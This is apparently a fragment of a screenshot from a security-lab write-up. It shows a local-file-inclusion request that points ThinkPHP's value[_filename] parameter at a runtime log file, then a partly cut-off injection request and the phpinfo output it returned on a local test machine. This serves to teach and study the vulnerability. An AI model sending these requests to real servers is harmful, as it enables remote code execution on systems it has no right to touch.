 127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_06_30.log
127.0.0.1 /index.php?m=Home&c=Index&a=index&test=-->
PHP Version 5.6.27
php
System Windows NT DESKTOP-AI5L4DG 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
玄甲安全实验室
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini